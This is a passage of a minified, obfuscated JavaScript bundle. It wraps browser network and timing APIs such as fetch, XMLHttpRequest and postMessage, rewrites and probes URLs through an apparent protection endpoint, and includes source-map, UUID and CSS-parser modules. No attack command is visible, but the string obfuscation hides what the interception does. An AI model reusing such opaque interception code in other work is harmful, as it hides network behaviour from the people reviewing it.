Size:u(t,r(3166),r(2460)),Range_createContextualFragment:d(t,r(1261),r(2153)),RegExp_test:d(t,r(423),r(207)),RegExp_exec:d(t,r(423),r(391)),Response_url:u(t,r(174),r(1267)),SharedStorageWorklet_addModule:d(t,r(824),r(860)),String_matchAll:d(t,r(1984),r(2629)),String_replace:d(t,r(1984),r(1972)),Window_decodeURIComponent:d(t,r(542),r(1358)),Window_innerWidth:u(t,r(542),r(844)),Window_fetch:d(t,r(542),r(1700)),Window_fetchLater:d(t,r(542),r(1828)),Window_frames:u(t,r(542),r(2921)),Window_name:u(t,r(542),r(2669)),Window_open:d(t,r(542),r(587)),Window_postMessage:d(t,r(542),r(1335)),Window_requestAnimationFrame:d(t,r(542),r(2045)),Window_requestIdleCallback:d(t,r(542),r(877)),Window_setImmediate:d(t,r(542),r(1533)),Window_setInterval:d(t,r(542),r(1750)),Window_setTimeout:d(t,r(542),r(2917)),Window_visualViewport:u(t,r(542),r(600)),XMLHttpRequest_open:d(t,r(1602),r(587)),XMLHttpRequest_send:d(t,r(1602),r(2259)),XMLHttpRequest_responseURL:u(t,r(1602),r(2471)),XMLHttpRequest_response:u(t,r(1602),r(2190)),XMLHttpRequest_responseText:u(t,r(1602),r(590)),XMLHttpRequest_responseType:u(t,r(1602),r(1219)),XMLHttpRequest_responseXML:u(t,r(1602),r(259)),XMLHttpRequest_status:u(t,r(1602),r(471)),XMLHttpRequest_statusText:u(t,r(1602),r(1630)),FontFace:o?null:t[r(3162)],FontFace_prototype:l(t,r(3162)),Worker:o?null:t[r(2556)],Worker_prototype:l(t,r(2556))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(198)]:null===(s=t[e])||void 0===s?void 0:s[i(198)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1265)](n.g[e][s(198)],i);{var a;const n=s(2536)===e[s(2398)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(198)];return n?t[s(2244)][s(1265)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2536)===e[s(2398)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(198)][i]:s(2536)===e[s(2398)]()?t[i]:s(2393)===e?null===(a=t[s(2393)])||void 0===a?void 0:a[i]:s(2029)===e?null===(c=t[s(2029)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(198)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1222)](Math[r(889)]()*t),elem:function(t){const e=r;return t[this[e(2619)](t[e(393)])]},num:function(t,e){const n=r;return Math[n(1222)](Math[n(889)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2251)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2001)](n(1900)[n(344)](this[n(2251)](0,52)));return o[n(991)]("")},className:function(){return this[r(1242)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2863)][n(1179)](e))return o=!1,o;if([n(3157),n(2984),n(1928),n(1650),n(333),n(1912),n(1373),n(760),n(2555),n(612),n(2888),n(2454),n(489)][n(1179)](e))return o=!0,o;if(e[n(169)](n(2274))||e[n(169)](n(1418))||e[n(1083)](n(3109))||e[n(1083)](n(2434))||n(698)===e)return o=!1,o;const i=new URL(e);i[n(2072)]="0."[n(2565)](i[n(2072)]),i[n(797)]=n(2304);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2424)](),endpoint:i[n(2544)]});try{const t=await Promise[n(1576)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2879),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(207)](t)){const n=new URL(t);n[e(2072)]=n[e(2072)][e(2301)](".")[e(776)](1)[e(991)]("."),t=n[e(2544)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(207)](t)?(r[n(2072)]=""[n(2565)](e,".")[n(2565)](r[n(2072)][n(2301)](".")[n(776)](1)[n(991)](".")),t=r[n(2544)]):(r[n(2072)]=""[n(2565)](e,".")[n(2565)](r[n(2072)]),t=r[n(2544)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(207)](t)){const n=new URL(t);return Number[e(1106)](n[e(2072)][e(2301)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(198)][r(2286)],s=r(2797)!=typeof Map;function a(){const t=r;this[t(1690)]=[],this[t(418)]=s?new Map:Object[t(1151)](null)}a[r(1668)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(393)];o<s;o++)i[n(1221)](t[o],e);return i},a[r(198)][r(402)]=function(){const t=r;return s?this[t(418)][t(402)]:Object[t(2647)](this[t(418)])[t(393)]},a[r(198)][r(1221)]=function(t,e){const n=r;var a=s?t:i[n(2671)](t),c=s?this[n(323)](t):o[n(399)](this[n(418)],a),l=this[n(1690)][n(393)];c&&!e||this[n(1690)][n(2001)](t),c||(s?this[n(418)][n(2833)](t,l):this[n(418)][a]=l)},a[r(198)][r(323)]=function(t){const e=r;if(s)return this[e(418)][e(323)](t);var n=i[e(2671)](t);return o[e(399)](this[e(418)],n)},a[r(198)][r(2289)]=function(t){const e=r;if(s){var n=this[e(418)][e(1840)](t);if(n>=0)return n}else{var a=i[e(2671)](t);if(o[e(399)](this[e(418)],a))return this[e(418)][a]}throw new Error('"'+t+e(2772))},a[r(198)].at=function(t){const e=r;if(t>=0&&t<this[e(1690)][e(393)])return this[e(1690)][t];throw new Error(e(366)+t)},a[r(198)][r(1686)]=function(){const t=r;return this[t(1690)][t(776)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(466)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(466)](n)}while(a>0);return s},e[r(249)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(393)],d=0,h=0;do{if(e>=u)throw new Error(o(363));if(-1===(a=i[o(249)](t[o(1858)](e++))))throw new Error(o(214)+t[o(344)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3133)]=e}},7476:(t,e)=>{const n=a1x;var r=n(1e3)[n(2301)]("");e[n(466)]=function(t){const e=n;if(0<=t&&t<r[e(393)])return r[t];throw new TypeError(e(388)+t)},e[n(249)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1690)]=[],this[t(1047)]=!0,this[t(376)]={generatedLine:-1,generatedColumn:0}}o[r(198)][r(1101)]=function(t,e){const n=r;this[n(1690)][n(606)](t,e)},o[r(198)][r(1221)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(376)])[e(362)],a=o[e(362)],c=n[e(2862)],l=o[e(2862)],a>s||a==s&&l>=c||i[e(1771)](n,o)<=0?(this[e(376)]=t,this[e(1690)][e(2001)](t)):(this[e(1047)]=!1,this[e(1690)][e(2001)](t))},o[r(198)][r(1686)]=function(){const t=r;return this[t(1047)]||(this[t(1690)][t(2539)](i[t(1771)]),this[t(1047)]=!0),this[t(1690)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(774)]=o[e(1002)](t,e(442),null),this[e(989)]=o[e(1002)](t,e(1680),null),this[e(469)]=o[e(1002)](t,e(1877),!1),this[e(630)]=o[e(1002)](t,e(3217),!1),this[e(1434)]=new s,this[e(778)]=new s,this[e(1553)]=new a,this[e(708)]=null}c[r(198)][r(3247)]=3,c[r(2925)]=function(t,e){const n=r;var i=t[n(1680)],s=new c(Object[n(1866)](e||{},{file:t[n(442)],sourceRoot:i}));return t[n(1318)]((function(t){const e=n;var r={generated:{line:t[e(362)],column:t[e(2862)]}};null!=t[e(2076)]&&(r[e(2076)]=t[e(2076)],null!=i&&(r[e(2076)]=o[e(2887)](i,r[e(2076)])),r[e(523)]={line:t[e(1040)],column:t[e(663)]},null!=t[e(2669)]&&(r[e(2669)]=t[e(2669)])),s[e(2481)](r)})),t[n(537)][n(606)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2887)](i,e)),s[r(1434)][r(323)](a)||s[r(1434)][r(1221)](a);var c=t[r(2616)](e);null!=c&&s[r(585)](e,c)})),s},c[r(198)][r(2481)]=function(t){const e=r;var n=o[e(1002)](t,e(1894)),i=o[e(1002)](t,e(523),null),s=o[e(1002)](t,e(2076),null),a=o[e(1002)](t,e(2669),null);(this[e(469)]||!1!==this[e(771)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1434)][e(323)](s)||this[e(1434)][e(1221)](s)),null!=a&&(a=String(a),this[e(778)][e(323)](a)||this[e(778)][e(1221)](a)),this[e(1553)][e(1221)]({generatedLine:n[e(2018)],generatedColumn:n[e(1888)],originalLine:null!=i&&i[e(2018)],originalColumn:null!=i&&i[e(1888)],source:s,name:a}))},c[r(198)][r(585)]=function(t,e){const n=r;var i=t;null!=this[n(989)]&&(i=o[n(2887)](this[n(989)],i)),null!=e?(this[n(708)]||(this[n(708)]=Object[n(1151)](null)),this[n(708)][o[n(2671)](i)]=e):this[n(708)]&&(delete this[n(708)][o[n(2671)](i)],0===Object[n(1624)](this[n(708)])[n(393)]&&(this[n(708)]=null))},c[r(198)][r(1592)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(442)])throw new Error(i(1115));a=t[i(442)]}var c=this[i(989)];null!=c&&(a=o[i(2887)](c,a));var l=new s,u=new s;this[i(1553)][i(1101)]((function(e){const r=i;if(e[r(2076)]===a&&null!=e[r(1040)]){var s=t[r(2871)]({line:e[r(1040)],column:e[r(663)]});null!=s[r(2076)]&&(e[r(2076)]=s[r(2076)],null!=n&&(e[r(2076)]=o[r(991)](n,e[r(2076)])),null!=c&&(e[r(2076)]=o[r(2887)](c,e[r(2076)])),e[r(1040)]=s[r(2018)],e[r(663)]=s[r(1888)],null!=s[r(2669)]&&(e[r(2669)]=s[r(2669)]))}var d=e[r(2076)];null==d||l[r(323)](d)||l[r(1221)](d);var h=e[r(2669)];null==h||u[r(323)](h)||u[r(1221)](h)}),this),this[i(1434)]=l,this[i(778)]=u,t[i(537)][i(606)]((function(e){const r=i;var s=t[r(2616)](e);null!=s&&(null!=n&&(e=o[r(991)](n,e)),null!=c&&(e=o[r(2887)](c,e)),this[r(585)](e,s))}),this)},c[r(198)][r(771)]=function(t,e,n,i){const o=r;if(e&&o(1654)!=typeof e[o(2018)]&&o(1654)!=typeof e[o(1888)]){var s=o(2986);if(this[o(630)])return o(2797)!=typeof console&&console[o(2896)]&&console[o(2896)](s),!1;throw new Error(s)}if((!(t&&o(2018)in t&&o(1888)in t&&t[o(2018)]>0&&t[o(1888)]>=0)||e||n||i)&&!(t&&o(2018)in t&&o(1888)in t&&e&&o(2018)in e&&o(1888)in e&&t[o(2018)]>0&&t[o(1888)]>=0&&e[o(2018)]>0&&e[o(1888)]>=0&&n)){if(s=o(1751)+JSON[o(578)]({generated:t,source:n,original:e,name:i}),this[o(630)])return o(2797)!=typeof console&&console[o(2896)]&&console[o(2896)](s),!1;throw new Error(s)}},c[r(198)][r(449)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1553)][t(1686)](),g=0,w=p[t(393)];g<w;g++){if(e="",(n=p[g])[t(362)]!==l)for(c=0;n[t(362)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1771)](n,p[g-1]))continue;e+=","}e+=i[t(466)](n[t(2862)]-c),c=n[t(2862)],null!=n[t(2076)]&&(a=this[t(1434)][t(2289)](n[t(2076)]),e+=i[t(466)](a-m),m=a,e+=i[t(466)](n[t(1040)]-1-d),d=n[t(1040)]-1,e+=i[t(466)](n[t(663)]-u),u=n[t(663)],null!=n[t(2669)]&&(s=this[t(778)][t(2289)](n[t(2669)]),e+=i[t(466)](s-h),h=s)),f+=e}return f},c[r(198)][r(1153)]=function(t,e){const n=r;return t[n(2287)]((function(t){const r=n;if(!this[r(708)])return null;null!=e&&(t=o[r(2887)](e,t));var i=o[r(2671)](t);return Object[r(198)][r(2286)][r(399)](this[r(708)],i)?this[r(708)][i]:null}),this)},c[r(198)][r(2472)]=function(){const t=r;var e={version:this[t(3247)],sources:this[t(1434)][t(1686)](),names:this[t(778)][t(1686)](),mappings:this[t(449)]()};return null!=this[t(774)]&&(e[t(442)]=this[t(774)]),null!=this[t(989)]&&(e[t(1680)]=this[t(989)]),this[t(708)]&&(e[t(2575)]=this[t(1153)](e[t(537)],e[t(1680)])),e},c[r(198)][r(2424)]=function(){const t=r;return JSON[t(578)](this[t(2472)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(1002)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(393)])return r;throw new Error('"'+e+i(1028))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2755)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(560)]&&(r+=t[e(560)]+":"),r+="//",t[e(1113)]&&(r+=t[e(1113)]+"@"),t[e(2072)]&&(r+=t[e(2072)]),t[e(3054)]&&(r+=":"+t[e(3054)]),t[e(2599)]&&(r+=t[e(2599)]),r}e[n(761)]=o,e[n(2330)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2599)])return t;i=a[r(2599)]}for(var c=e[r(2548)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2289)]("/",u))){l[r(2001)](i[r(776)](u));break}for(l[r(2001)](i[r(776)](u,d));d<i[r(393)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(393)]-1;d>=0;d--)"."===(h=l[d])?l[r(3160)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3160)](d+1,m),m=0):(l[r(3160)](d,2),m--));return""===(i=l[r(991)]("/"))&&(i=c?"/":"."),a?(a[r(2599)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(393)];r++)if(c[r][e(2795)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2347)]}var o=a(t);return c[e(2799)]({input:t,result:o}),c[e(393)]>32&&c[e(1487)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2599)]||"/"),a&&!a[r(560)])return c&&(a[r(560)]=c[r(560)]),s(a);if(a||e[r(2755)](i))return e;if(c&&!c[r(2072)]&&!c[r(2599)])return c[r(2072)]=e,s(c);var u="/"===e[r(344)](0)?e:l(t[r(1972)](/\/+$/,"")+"/"+e);return c?(c[r(2599)]=u,s(c)):u}e[n(2990)]=l,e[n(991)]=u,e[n(2548)]=function(t){const e=n;return"/"===t[e(344)](0)||r[e(207)](t)},e[n(2887)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1972)](/\/$/,"");for(var i=0;0!==e[r(2289)](t+"/");){var o=t[r(1094)]("/");if(o<0)return e;if((t=t[r(776)](0,o))[r(2755)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(991)](r(869))+e[r(1455)](t[r(393)]+1)};var d=!(n(971)in Object[n(1151)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(393)];if(r<9)return!1;if(95!==t[e(1858)](r-1)||95!==t[e(1858)](r-2)||111!==t[e(1858)](r-3)||116!==t[e(1858)](r-4)||111!==t[e(1858)](r-5)||114!==t[e(1858)](r-6)||112!==t[e(1858)](r-7)||95!==t[e(1858)](r-8)||95!==t[e(1858)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1858)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2671)]=d?h:function(t){return m(t)?"$"+t:t},e[n(568)]=d?h:function(t){const e=n;return m(t)?t[e(776)](1):t},e[n(2835)]=function(t,e,r){const i=n;var o=f(t[i(2076)],e[i(2076)]);return 0!==o||0!=(o=t[i(1040)]-e[i(1040)])||0!=(o=t[i(663)]-e[i(663)])||r||0!=(o=t[i(2862)]-e[i(2862)])||0!=(o=t[i(362)]-e[i(362)])?o:f(t[i(2669)],e[i(2669)])},e[n(3174)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1040)]-e[i(1040)])||0!=(o=t[i(663)]-e[i(663)])||r||0!=(o=t[i(2862)]-e[i(2862)])||0!=(o=t[i(362)]-e[i(362)])?o:f(t[i(2669)],e[i(2669)])},e[n(913)]=function(t,e,r){const i=n;var o=t[i(362)]-e[i(362)];return 0!==o||0!=(o=t[i(2862)]-e[i(2862)])||r||0!==(o=f(t[i(2076)],e[i(2076)]))||0!=(o=t[i(1040)]-e[i(1040)])||0!=(o=t[i(663)]-e[i(663)])?o:f(t[i(2669)],e[i(2669)])},e[n(422)]=function(t,e,r){const i=n;var o=t[i(2862)]-e[i(2862)];return 0!==o||r||0!==(o=f(t[i(2076)],e[i(2076)]))||0!=(o=t[i(1040)]-e[i(1040)])||0!=(o=t[i(663)]-e[i(663)])?o:f(t[i(2669)],e[i(2669)])},e[n(1771)]=function(t,e){const r=n;var i=t[r(362)]-e[r(362)];return 0!==i||0!=(i=t[r(2862)]-e[r(2862)])||0!==(i=f(t[r(2076)],e[r(2076)]))||0!=(i=t[r(1040)]-e[r(1040)])||0!=(i=t[r(663)]-e[r(663)])?i:f(t[r(2669)],e[r(2669)])},e[n(806)]=function(t){const e=n;return JSON[e(812)](t[e(1972)](/^\)]}'[^\n]*\n/,""))},e[n(1725)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(393)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1333));if(a[i(2599)]){var c=a[i(2599)][i(1094)]("/");c>=0&&(a[i(2599)]=a[i(2599)][i(443)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(336)==typeof Symbol&&e(3053)==typeof Symbol[e(1030)]?function(t){return typeof t}:function(t){const n=e;return t&&n(336)==typeof Symbol&&t[n(2535)]===Symbol&&t!==Symbol[n(198)]?n(3053):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(1478)!=r(t)||!t)return t;var n=t[Symbol[e(2710)]];if(void 0!==n){var i=n[e(399)](t,e(2452));if(e(1478)!=r(i))return i;throw new TypeError(e(2102))}return String(t)}(e),(e=i(3053)==r(o)?o:o+"")in t?Object[i(2382)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(2797)!=typeof crypto&&crypto[r(2058)]&&crypto[r(2058)][r(2971)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(2797)==typeof crypto||!crypto[t(883)])throw new Error(t(432));r=crypto[t(883)][t(2971)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2001)]((t+256)[r(2424)](16)[r(776)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2398)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(2058)]&&!e&&!t)return r.A[s(2058)]();const a=(t=t||{})[s(889)]||(t[s(772)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function A(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(794)];var r=x[t]={exports:{}};return L[t](r,r[e(794)],A),r[e(794)]}A.d=(t,e)=>{const n=a1x;for(var r in e)A.o(e,r)&&!A.o(t,r)&&Object[n(2382)](t,r,{enumerable:!0,get:e[r]})},A.g=function(){const t=a1x;if(t(1478)==typeof globalThis)return globalThis;try{return this||new Function(t(3186))()}catch(e){if(t(1478)==typeof window)return window}}(),A.o=(t,e)=>Object[Eq(198)][Eq(2286)][Eq(399)](t,e),A.r=t=>{const e=Eq;e(2797)!=typeof Symbol&&Symbol[e(773)]&&Object[e(2382)](t,Symbol[e(773)],{value:e(1044)}),Object[e(2382)](t,e(1234),{value:!0})};var m={};(()=>{"use strict";const t=Eq;var e={};A.r(e),A.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};A.r(n),A.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};A.r(r),A.d(r,{getTrace:()=>Cr,isKeyword:()=>Ir,isProperty:()=>Wr,isType:()=>Lr});var i={};A.r(i),A.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};A.r(o),A.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>bi,walkContext:()=>wi});var s={};A.r(s),A.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};A.r(a),A.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Ii,structure:()=>Wi});var c={};A.r(c),A.d(c,{generate:()=>Xi,name:()=>qi,parse:()=>Bi,structure:()=>Vi,walkContext:()=>Zi});var l={};A.r(l),A.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};A.r(u),A.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};A.r(d),A.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};A.r(h),A.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};A.r(m),A.d(m,{generate:()=>vo,name:()=>go,parse:()=>bo,structure:()=>wo});var f={};A.r(f),A.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};A.r(p),A.d(p,{generate:()=>jo,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};A.r(g),A.d(g,{generate:()=>Xo,name:()=>qo,parse:()=>Bo,structure:()=>Vo,walkContext:()=>Zo});var w={};A.r(w),A.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var b={};A.r(b),A.d(b,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};A.r(v),A.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};A.r(y),A.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};A.r(x),A.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};A.r(k),A.d(k,{generate:()=>Os,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};A.r(_),A.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Cs,structure:()=>js});var z={};A.r(z),A.d(z,{generate:()=>Fs,name:()=>Is,parse:()=>Rs,structure:()=>Us,xxx:()=>Ws});var S={};A.r(S),A.d(S,{generate:()=>qs,name:()=>Hs,parse:()=>Ds,structure:()=>Ps});var E={};A.r(E),A.d(E,{generate:()=>Xs,name:()=>Zs,parse:()=>Bs,structure:()=>Vs});var M={};A.r(M),A.d(M,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var T={};A.r(T),A.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var O={};A.r(O),A.d(O,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};A.r(N),A.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var j={};A.r(j),A.d(j,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};A.r(C),A.d(C,{generate:()=>va,name:()=>ga,parse:()=>ba,structure:()=>wa});var L={};A.r(L),A.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var W={};A.r(W),A.d(W,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};A.r(I),A.d(I,{generate:()=>Na,name:()=>Ma,parse:()=>Oa,structure:()=>Ta});var U={};A.r(U),A.d(U,{generate:()=>Wa,name:()=>ja,parse:()=>La,structure:()=>Ca});var R={};A.r(R),A.d(R,{generate:()=>Ha,name:()=>Ia,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};A.r(F),A.d(F,{generate:()=>Va,name:()=>Pa,parse:()=>Za,structure:()=>qa,walkContext:()=>Da});var H={};A.r(H),A.d(H,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var P={};A.r(P),A.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};A.r(D),A.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var q={};A.r(q),A.d(q,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var Z={};A.r(Z),A.d(Z,{generate:()=>wc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};A.r(V),A.d(V,{generate:()=>kc,name:()=>bc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var B={};A.r(B),A.d(B,{generate:()=>Oc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};A.r(X),A.d(X,{generate:()=>Uc,name:()=>Cc,parse:()=>Ic,structure:()=>Wc,walkContext:()=>Lc});var J={};A.r(J),A.d(J,{generate:()=>Pc,name:()=>Rc,parse:()=>Hc,structure:()=>Fc});var G={};A.r(G),A.d(G,{generate:()=>Jc,name:()=>Vc,parse:()=>Xc,structure:()=>Bc});var Y={};A.r(Y),A.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};A.r(Q),A.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};A.r(K),A.d(K,{generate:()=>vl,name:()=>gl,parse:()=>bl,structure:()=>wl});var $={};A.r($),A.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};A.r(tt),A.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>w,Dimension:()=>b,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>O,MediaQueryList:()=>N,NestingSelector:()=>j,Nth:()=>C,Number:()=>L,Operator:()=>W,Parentheses:()=>I,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>H,Raw:()=>P,Rule:()=>D,Scope:()=>q,Selector:()=>Z,SelectorList:()=>V,String:()=>B,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};A.r(et),A.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Ol});var 